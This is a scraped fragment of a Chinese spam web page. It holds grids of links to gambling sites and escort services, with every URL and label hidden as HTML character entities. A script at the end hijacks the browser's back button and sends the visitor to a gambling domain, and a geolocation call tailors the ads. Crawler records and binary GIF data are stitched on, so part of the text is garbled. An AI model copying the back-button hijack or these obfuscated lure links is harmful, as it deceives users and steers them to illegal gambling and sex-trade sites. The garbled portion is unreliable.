                                                        <a i="3627" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#49;&#53;&#46;&#103;&#121;&#107;&#115;&#107;&#107;&#46;&#99;&#111;&#109;&#47;&#63;&#99;&#105;&#100;&#61;&#53;&#48;&#54;&#53;&#55;&#57;&#54;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#99;&#122;&#54;&#57;&#56;&#49;&#53;&#48;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#49;&#53;&#47;&#100;&#53;&#53;&#49;&#99;&#101;&#97;&#51;&#55;&#101;&#55;&#100;&#50;&#52;&#50;&#55;&#99;&#99;&#48;&#50;&#49;&#52;&#56;&#51;&#55;&#56;&#53;&#98;&#51;&#99;&#99;&#52;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#28595;&#38376;&#32654;&#39640;&#26757;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3144" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#49;&#53;&#51;&#46;&#52;&#51;&#46;&#49;&#54;&#46;&#57;&#55;&#58;&#53;&#48;&#51;&#48;&#47;&#63;&#99;&#105;&#100;&#61;&#57;&#48;&#56;&#49;&#49;&#51;&#48;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#99;&#122;&#54;&#57;&#56;&#49;&#53;&#48;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#49;&#50;&#51;&#47;&#99;&#101;&#101;&#97;&#48;&#51;&#99;&#48;&#50;&#48;&#97;&#99;&#50;&#49;&#97;&#53;&#51;&#56;&#51;&#54;&#52;&#51;&#97;&#97;&#57;&#50;&#51;&#54;&#101;&#54;&#99;&#51;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#32654;&#29422;&#32654;&#39640;&#26757;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3625" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#58;&#47;&#47;&#112;&#112;&#109;&#107;&#52;&#48;&#54;&#48;&#49;&#55;&#45;&#50;&#48;&#57;&#53;&#50;&#49;&#55;&#48;&#48;&#51;&#46;&#97;&#112;&#45;&#115;&#111;&#117;&#116;&#104;&#101;&#97;&#115;&#116;&#45;&#49;&#46;&#101;&#108;&#98;&#46;&#97;&#109;&#97;&#122;&#111;&#110;&#97;&#119;&#115;&#46;&#99;&#111;&#109;&#58;&#50;&#57;&#53;&#50;&#48;&#47;&#63;&#105;&#100;&#61;&#57;&#57;&#57;&#51;&#53;&#51;&#53;&#49;&#53;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#99;&#122;&#54;&#57;&#56;&#49;&#53;&#48;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#48;&#48;&#52;&#47;&#97;&#54;&#53;&#56;&#56;&#97;&#98;&#97;&#99;&#102;&#53;&#102;&#48;&#49;&#99;&#100;&#98;&#98;&#52;&#49;&#52;&#57;&#54;&#52;&#97;&#55;&#51;&#101;&#48;&#50;&#97;&#53;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#80;&#71;&#23089;&#20048;&#22478;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3956" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#104;&#121;&#103;&#106;&#56;&#56;&#56;&#45;&#49;&#48;&#55;&#56;&#57;&#49;&#54;&#49;&#57;&#54;&#46;&#97;&#112;&#45;&#101;&#97;&#115;&#116;&#45;&#49;&#46;&#101;&#108;&#98;&#46;&#97;&#109;&#97;&#122;&#111;&#110;&#97;&#119;&#115;&#46;&#99;&#111;&#109;&#47;&#98;&#97;&#108;&#105;&#56;&#51;&#55;&#47;&#63;&#115;&#104;&#97;&#114;&#101;&#78;&#97;&#109;&#101;&#61;&#98;&#97;&#108;&#105;&#56;&#51;&#55;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#99;&#122;&#54;&#57;&#56;&#49;&#53;&#48;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#48;&#52;&#47;&#50;&#100;&#57;&#56;&#55;&#48;&#56;&#98;&#53;&#52;&#100;&#57;&#101;&#50;&#98;&#57;&#98;&#98;&#49;&#52;&#99;&#50;&#99;&#98;&#55;&#49;&#57;&#55;&#53;&#53;&#54;&#100;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#28595;&#38376;&#26032;&#33889;&#20140;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3689" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#99;&#99;&#102;&#102;&#51;&#55;&#51;&#48;&#49;&#49;&#53;&#49;&#55;&#56;&#46;&#97;&#114;&#112;&#108;&#112;&#46;&#99;&#111;&#109;&#47;&#63;&#99;&#105;&#100;&#61;&#55;&#55;&#52;&#48;&#55;&#56;&#56;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#99;&#122;&#54;&#57;&#56;&#49;&#53;&#48;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#48;&#54;&#47;&#51;&#98;&#48;&#53;&#56;&#56;&#57;&#98;&#49;&#102;&#56;&#99;&#102;&#56;&#55;&#55;&#50;&#97;&#55;&#52;&#56;&#51;&#99;&#48;&#51;&#54;&#56;&#48;&#56;&#50;&#98;&#49;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#28595;&#38376;&#26032;&#33889;&#20140;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3727" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#50;&#112;&#103;&#46;&#57;&#52;&#53;&#56;&#50;&#52;&#50;&#46;&#99;&#99;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#99;&#122;&#54;&#57;&#56;&#49;&#53;&#48;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#48;&#48;&#57;&#47;&#97;&#100;&#51;&#98;&#99;&#99;&#53;&#102;&#55;&#49;&#98;&#102;&#98;&#101;&#54;&#100;&#97;&#98;&#57;&#98;&#100;&#99;&#48;&#98;&#48;&#49;&#57;&#53;&#55;&#54;&#100;&#55;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#80;&#71;&#30005;&#23376;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3913" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#115;&#113;&#103;&#110;&#102;&#46;&#108;&#111;&#117;&#106;&#113;&#107;&#116;&#46;&#99;&#111;&#109;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#99;&#122;&#54;&#57;&#56;&#49;&#53;&#48;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#49;&#55;&#47;&#101;&#101;&#55;&#98;&#48;&#50;&#51;&#51;&#55;&#54;&#98;&#49;&#51;&#50;&#102;&#56;&#97;&#101;&#48;&#101;&#50;&#53;&#102;&#97;&#99;&#57;&#97;&#101;&#54;&#53;&#101;&#102;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#23041;&#23612;&#26031;&#20154;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3173" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#49;&#52;&#54;&#46;&#49;&#48;&#51;&#46;&#57;&#50;&#46;&#50;&#52;&#53;&#58;&#53;&#48;&#49;&#50;&#47;&#63;&#99;&#105;&#100;&#61;&#53;&#51;&#50;&#49;&#54;&#57;&#48;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#99;&#122;&#54;&#57;&#56;&#49;&#53;&#48;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#50;&#49;&#47;&#51;&#97;&#50;&#53;&#97;&#97;&#55;&#49;&#97;&#98;&#99;&#51;&#52;&#56;&#97;&#52;&#56;&#52;&#54;&#50;&#50;&#56;&#51;&#54;&#54;&#48;&#48;&#52;&#55;&#55;&#48;&#57;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#37329;&#27801;&#23067;&#27138;&#22580;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3918" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#49;&#53;&#51;&#46;&#52;&#51;&#46;&#49;&#48;&#46;&#56;&#54;&#58;&#53;&#48;&#48;&#49;&#47;&#63;&#99;&#105;&#100;&#61;&#55;&#55;&#53;&#55;&#49;&#55;&#48;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#99;&#122;&#54;&#57;&#56;&#49;&#53;&#48;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#49;&#55;&#47;&#100;&#48;&#53;&#98;&#52;&#56;&#101;&#100;&#55;&#53;&#100;&#55;&#56;&#49;&#98;&#53;&#49;&#98;&#100;&#55;&#49;&#100;&#57;&#49;&#97;&#49;&#52;&#100;&#52;&#100;&#53;&#54;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#27704;&#21033;&#23089;&#20048;&#22330;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3964" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#110;&#101;&#120;&#56;&#54;&#53;&#104;&#103;&#111;&#107;&#102;&#45;&#50;&#48;&#51;&#46;&#100;&#122;&#106;&#120;&#115;&#104;&#46;&#99;&#111;&#109;&#63;&#115;&#104;&#97;&#114;&#101;&#78;&#97;&#109;&#101;&#61;&#51;&#56;&#56;&#120;&#52;&#49;&#50;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#99;&#122;&#54;&#57;&#56;&#49;&#53;&#48;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#48;&#54;&#47;&#48;&#102;&#49;&#56;&#100;&#102;&#56;&#54;&#101;&#98;&#56;&#101;&#52;&#97;&#49;&#54;&#99;&#50;&#50;&#97;&#56;&#49;&#102;&#57;&#52;&#101;&#55;&#100;&#52;&#102;&#54;&#49;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#22826;&#38451;&#22478;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3176" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#58;&#47;&#47;&#116;&#122;&#100;&#108;&#116;&#121;&#116;&#121;&#97;&#100;&#102;&#100;&#116;&#109;&#98;&#45;&#98;&#106;&#107;&#104;&#119;&#101;&#117;&#103;&#45;&#57;&#51;&#48;&#52;&#52;&#57;&#50;&#51;&#53;&#46;&#97;&#112;&#45;&#110;&#111;&#114;&#116;&#104;&#101;&#97;&#115;&#116;&#45;&#49;&#46;&#101;&#108;&#98;&#46;&#97;&#109;&#97;&#122;&#111;&#110;&#97;&#119;&#115;&#46;&#99;&#111;&#109;&#47;&#63;&#115;&#104;&#97;&#114;&#101;&#78;&#97;&#109;&#101;&#61;&#54;&#56;&#51;&#100;&#108;&#48;&#57;&#56;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#99;&#122;&#54;&#57;&#56;&#49;&#53;&#48;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#49;&#49;&#48;&#47;&#98;&#102;&#98;&#49;&#101;&#55;&#98;&#98;&#50;&#100;&#55;&#53;&#53;&#53;&#53;&#99;&#100;&#52;&#56;&#56;&#99;&#55;&#49;&#102;&#52;&#101;&#97;&#102;&#50;&#50;&#97;&#55;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#22826;&#38451;&#22478;&#38598;&#22242;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3174" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#116;&#46;&#109;&#101;&#47;&#116;&#111;&#110;&#103;&#55;&#57;&#56;&#51;&#51;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#99;&#122;&#54;&#57;&#56;&#49;&#53;&#48;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#49;&#49;&#48;&#47;&#57;&#102;&#57;&#48;&#56;&#97;&#99;&#51;&#102;&#100;&#99;&#102;&#100;&#97;&#100;&#101;&#101;&#101;&#48;&#53;&#100;&#50;&#101;&#99;&#98;&#100;&#98;&#57;&#54;&#48;&#100;&#48;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#21807;&#19968;&#21830;&#21153;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                    </div>
					</div>
					
					<div class="bdad-text-wrapfix">
					    					</div>
					<div class="bdad-item-wrapfix bds-wrapfix">
					    						<a i="3150" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#111;&#107;&#46;&#52;&#48;&#56;&#54;&#49;&#56;&#46;&#99;&#99;&#58;&#52;&#48;&#52;&#48;&#47;&#56;&#56;&#46;&#104;&#116;&#109;&#108;&#63;&#115;&#104;&#97;&#114;&#101;&#78;&#97;&#109;&#101;&#61;&#52;&#48;&#56;&#49;&#50;&#54;&#46;&#99;&#99;" target="_blank" class="bdlf-gfix">
						<img class="bdlf-g-imgfix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#99;&#122;&#54;&#57;&#56;&#49;&#53;&#48;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#54;&#48;&#54;&#47;&#49;&#48;&#51;&#102;&#49;&#54;&#98;&#54;&#98;&#53;&#56;&#49;&#49;&#48;&#56;&#51;&#51;&#48;&#53;&#53;&#50;&#52;&#99;&#97;&#48;&#48;&#100;&#101;&#98;&#49;&#54;&#54;&#46;&#106;&#115;" alt="" srcset="">
						<div class="lf-g-d">
								<div class="bdmb-4fix bdad-namefix">
                                                                                            &#24320;&#20803;&#26827;&#29260;                                                                                                                                      								</div>
								<div class="bdlf-g-loadfix">
                                                                                                                                      &#10;&#36164;&#37329;&#23433;&#20840;&#26377;&#20445;&#38556;                                                                                            								</div>
							</div>
							<img class="bdgo-iconfix" src="https://bl108.cz698150.cn/static/img/abcd/right-icon.svg" alt="" srcset="">
						</a>
												<a i="3153" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#111;&#107;&#46;&#53;&#51;&#55;&#55;&#48;&#52;&#49;&#46;&#99;&#99;&#58;&#53;&#51;&#55;&#55;&#47;&#56;&#56;&#46;&#104;&#116;&#109;&#108;&#63;&#115;&#104;&#97;&#114;&#101;&#78;&#97;&#109;&#101;&#61;&#53;&#51;&#55;&#56;&#54;&#56;&#55;&#46;&#99;&#99;" target="_blank" class="bdlf-gfix">
						<img class="bdlf-g-imgfix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#99;&#122;&#54;&#57;&#56;&#49;&#53;&#48;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#54;&#48;&#54;&#47;&#53;&#49;&#99;&#54;&#52;&#55;&#56;&#102;&#49;&#100;&#55;&#99;&#50;&#55;&#98;&#50;&#97;&#49;&#54;&#49;&#54;&#55;&#55;&#101;&#100;&#102;&#54;&#99;&#50;&#102;&#102;&#55;&#46;&#106;&#115;" alt="" srcset="">
						<div class="lf-g-d">
								<div class="bdmb-4fix bdad-namefix">
                                                                                            &#28595;&#38376;&#26032;&#33889;&#20140;                                                                                                                                      								</div>
								<div class="bdlf-g-loadfix">
                                                                                                                                      &#10;&#31614;&#21040;&#36865;&#24425;&#37329;                                                                                            								</div>
							</div>
							<img class="bdgo-iconfix" src="https://bl108.cz698150.cn/static/img/abcd/right-icon.svg" alt="" srcset="">
						</a>
												<a i="3156" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#119;&#119;&#119;&#46;&#116;&#105;&#121;&#55;&#106;&#51;&#114;&#109;&#97;&#57;&#50;&#102;&#113;&#116;&#48;&#107;&#52;&#46;&#99;&#99;" target="_blank" class="bdlf-gfix">
						<img class="bdlf-g-imgfix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#99;&#122;&#54;&#57;&#56;&#49;&#53;&#48;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#49;&#49;&#52;&#47;&#52;&#97;&#53;&#102;&#100;&#49;&#54;&#53;&#57;&#57;&#99;&#48;&#51;&#101;&#102;&#53;&#57;&#55;&#98;&#52;&#51;&#54;&#50;&#98;&#51;&#52;&#53;&#99;&#53;&#53;&#99;&#52;&#46;&#106;&#115;" alt="" srcset="">
						<div class="lf-g-d">
								<div class="bdmb-4fix bdad-namefix">
                                                                                            &#73;&#77;&#20307;&#32946;&#32;                                                                                                                                      								</div>
								<div class="bdlf-g-loadfix">
                                                                                                                                      &#10;&#20116;&#22823;&#32852;&#36187;&#21512;&#20316;&#20249;&#20276;                                                                                            								</div>
							</div>
							<img class="bdgo-iconfix" src="https://bl108.cz698150.cn/static/img/abcd/right-icon.svg" alt="" srcset="">
						</a>
												<a i="3159" href="&#104;&#116;&#116;&#112;&#58;&#47;&#47;&#116;&#105;&#97;&#111;&#122;&#116;&#116;&#109;&#98;&#113;&#111;&#112;&#105;&#114;&#119;&#98;&#45;&#55;&#100;&#48;&#102;&#50;&#101;&#98;&#99;&#56;&#48;&#97;&#49;&#50;&#48;&#102;&#99;&#46;&#101;&#108;&#98;&#46;&#97;&#112;&#45;&#110;&#111;&#114;&#116;&#104;&#101;&#97;&#115;&#116;&#45;&#49;&#46;&#97;&#109;&#97;&#122;&#111;&#110;&#97;&#119;&#115;&#46;&#99;&#111;&#109;&#47;&#63;&#115;&#104;&#97;&#114;&#101;&#78;&#97;&#109;&#101;&#61;&#53;&#57;&#53;&#120;&#50;&#53;&#56;&#57;" target="_blank" class="bdlf-gfix">
						<img class="bdlf-g-imgfix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#99;&#122;&#54;&#57;&#56;&#49;&#53;&#48;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#49;&#49;&#48;&#47;&#52;&#53;&#55;&#51;&#101;&#51;&#56;&#55;&#101;&#102;&#99;&#52;&#53;&#55;&#99;&#101;&#99;&#52;&#98;&#101;&#102;&#99;&#48;&#100;&#57;&#102;&#100;&#48;&#49;&#53;&#55;&#48;&#46;&#106;&#115;" alt="" srcset="">
						<div class="lf-g-d">
								<div class="bdmb-4fix bdad-namefix">
                                                                                            &#24320;&#20803;&#26827;&#29260;&#32;                                                                                                                                      								</div>
								<div class="bdlf-g-loadfix">
                                                                                                                                      &#10;&#22823;&#22870;&#29190;&#29190;&#29190;                                                                                            								</div>
							</div>
							<img class="bdgo-iconfix" src="https://bl108.cz698150.cn/static/img/abcd/right-icon.svg" alt="" srcset="">
						</a>
												<a i="3162" href="&#104;&#116;&#116;&#112;&#58;&#47;&#47;&#116;&#105;&#97;&#111;&#122;&#116;&#116;&#119;&#116;&#121;&#107;&#106;&#102;&#104;&#98;&#119;&#101;&#45;&#101;&#54;&#50;&#52;&#97;&#99;&#49;&#57;&#49;&#56;&#50;&#101;&#99;&#54;&#55;&#54;&#46;&#101;&#108;&#98;&#46;&#97;&#112;&#45;&#110;&#111;&#114;&#116;&#104;&#101;&#97;&#115;&#116;&#45;&#49;&#46;&#97;&#109;&#97;&#122;&#111;&#110;&#97;&#119;&#115;&#46;&#99;&#111;&#109;&#47;&#63;&#115;&#104;&#97;&#114;&#101;&#78;&#97;&#109;&#101;&#61;&#54;&#56;&#51;&#120;&#49;&#55;&#52;&#53;" target="_blank" class="bdlf-gfix">
						<img class="bdlf-g-imgfix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#99;&#122;&#54;&#57;&#56;&#49;&#53;&#48;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#48;&#50;&#47;&#52;&#53;&#54;&#53;&#56;&#97;&#48;&#50;&#52;&#48;&#49;&#98;&#98;&#54;&#98;&#101;&#51;&#49;&#99;&#56;&#53;&#54;&#49;&#52;&#57;&#102;&#55;&#54;&#100;&#55;&#55;&#55;&#46;&#106;&#115;" alt="" srcset="">
						<div class="lf-g-d">
								<div class="bdmb-4fix bdad-namefix">
                                                                                            &#22826;&#38451;&#22478;&#38598;&#22242;                                                                                                                                      								</div>
								<div class="bdlf-g-loadfix">
                                                                                                                                      &#10;&#36194;&#38065;&#25968;&#21040;&#25163;&#25277;&#31563;                                                                                            								</div>
							</div>
							<img class="bdgo-iconfix" src="https://bl108.cz698150.cn/static/img/abcd/right-icon.svg" alt="" srcset="">
						</a>
												<a i="3332" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#99;&#102;&#115;&#107;&#46;&#103;&#110;&#120;&#53;&#55;&#46;&#99;&#121;&#111;&#117;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#116;&#99;&#121;&#112;&#54;&#55;&#53;" target="_blank" class="bdlf-gfix">
						<img class="bdlf-g-imgfix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#99;&#122;&#54;&#57;&#56;&#49;&#53;&#48;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#49;&#49;&#54;&#47;&#48;&#56;&#49;&#102;&#102;&#51;&#99;&#102;&#50;&#98;&#49;&#55;&#53;&#57;&#49;&#49;&#51;&#97;&#100;&#101;&#56;&#55;&#52;&#102;&#97;&#51;&#53;&#98;&#100;&#53;&#50;&#102;&#46;&#106;&#115;" alt="" srcset="">
						<div class="lf-g-d">
								<div class="bdmb-4fix bdad-namefix">
                                                                                            &#20840;&#22269;&#31354;&#38477;&#19978;&#38376;                                                                                                                                      								</div>
								<div class="bdlf-g-loadfix">
                                                                                                                                      &#10;&#50;&#52;&#72;&#20840;&#22269;&#21305;&#37197;&#32654;&#22899;                                                                                            								</div>
							</div>
							<img class="bdgo-iconfix" src="https://bl108.cz698150.cn/static/img/abcd/right-icon.svg" alt="" srcset="">
						</a>
												<a i="3333" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#99;&#102;&#115;&#107;&#46;&#103;&#110;&#120;&#53;&#55;&#46;&#99;&#121;&#111;&#117;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#116;&#99;&#121;&#112;&#54;&#55;&#53;" target="_blank" class="bdlf-gfix">
						<img class="bdlf-g-imgfix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#99;&#122;&#54;&#57;&#56;&#49;&#53;&#48;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#49;&#49;&#54;&#47;&#56;&#57;&#100;&#97;&#54;&#56;&#57;&#55;&#50;&#49;&#56;&#99;&#53;&#49;&#102;&#49;&#97;&#50;&#49;&#48;&#55;&#50;&#52;&#51;&#99;&#51;&#57;&#98;&#57;&#49;&#49;&#51;&#46;&#106;&#115;" alt="" srcset="">
						<div class="lf-g-d">
								<div class="bdmb-4fix bdad-namefix">
                                                                                            &#21516;&#22478;&#19978;&#38376;&#32422;&#28846;                                                                                                                                                                                								</div>
								<div class="bdlf-g-loadfix">
                                                                                                                                      &#10;&#50;&#52;&#72;&#22312;&#32447;&#23433;&#25490;&#19978;&#38376;                                                                                                                                      								</div>
							</div>
							<img class="bdgo-iconfix" src="https://bl108.cz698150.cn/static/img/abcd/right-icon.svg" alt="" srcset="">
						</a>
											</div>
					                 </div>

            </div>
        </div>
    </div>


    </div>

<script>
    var base = '';


    // 51la
        // cnzz
</script>
<script src="/static/js/abcd/jquery.min.js"></script>
<script src="/static/js/abcd//swiper-bundle.min.js"></script>
<script src="/static/js/abcd/app.js?v=7"></script>
<script>
    $(function(){

        $.ajax({
          type: 'get',
          url:  base+'/getip',
          //async: true,
          contentType:'application/json',
          dataType: 'jsonp',
          success: function (data) {
              if(data.hasOwnProperty('city')){
                  $(".city").html(data.city);
              }
          },
        });

    (function () {
        //先让返回为当前页面
        let backjumpUrl = 'https://lu4h5a1.whoeydd.cn:2096/?channelCode=10'


        if(backjumpUrl){
            try {
          window.history.pushState('forward', null, '#');
          window.addEventListener(
            'popstate',
            function () {
                // Adclick('3184')
                window.location.href = backjumpUrl;
            },
            false
          );
        } catch (err) {}
        }
      })();
    });

</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kublm.exp6137.com/getip?callback=jQuery22104066956972158646_1768506712626&_=1768506712627
body_size: 73
content:
jQuery22104066956972158646_1768506712626({"city":""})

--- FILE ---
content_type: application/javascript
request_url: https://bl108.cz698150.cn/upload/20241219/5c4d6a5bfaeafb877e564bd0785525bf.js
body_size: 53227
content:
GIF89a� � �  

	
 !"%($$"$+(+7	1+ 2,&#2/24#3($<+
3.,;0*;7;; ?(=*#<63C=>JHF!D2+D84J6(KA:HDFM(P. L:2O=-RIAWY6"V42T@4T@;ZJHTTU]>-[B8_RR`\^_�ah5"d?3h?*dF@kH6gQLgcek�loRDkWQl]\nilruD,wK5wP=vVNu]Vtcgxos{WE|]P�g^}z}�M6�U<�WF�`L�gT�oq�������91�\C�i[�qf�p[����$"�S:�YM�bI�iR�vg�~p�������Û�[:�hJ�d^�pS�q\�k��t�����40�ok�xc�xZ�i�����o��y����̬�QC�hB�rO��b�������A5�l]�{h��t��l��x�������Թ�7)�tm��j��u��}���������Ʃ��������\Hă]Čvƕ~ŒlȗtĞ�ʺ�������̈}Д�ϝz͞�͡�Ψ�Ю�Ա�ͷ��������K@�n\ڟ�֥�Ӧ�Ӭ�ֱ�ں�޾��YA�h0ܣ�߮�ݮ�ۯ�޴�ݹ��������������������^1�g<�[K�t<�rJ�zV�D�f�K�s㫛㵌巔紡伜徤�Ŵ�ʮ������븈뽗�¬��ä�ɣ�̴�к�;�������������q>�n[�zF��U��a��n��Q��|����������î�ϭ�Ӵ�Լ����ڽ����������������˸������������!�NETSCAPE2.0   !� <   ,    � �  � H����
���@A.t����h�!��I��ɓ(S.lH�".|$h`��8=j9P�@)�
JT������#H@Դ� �D�g�,ʵ�W�
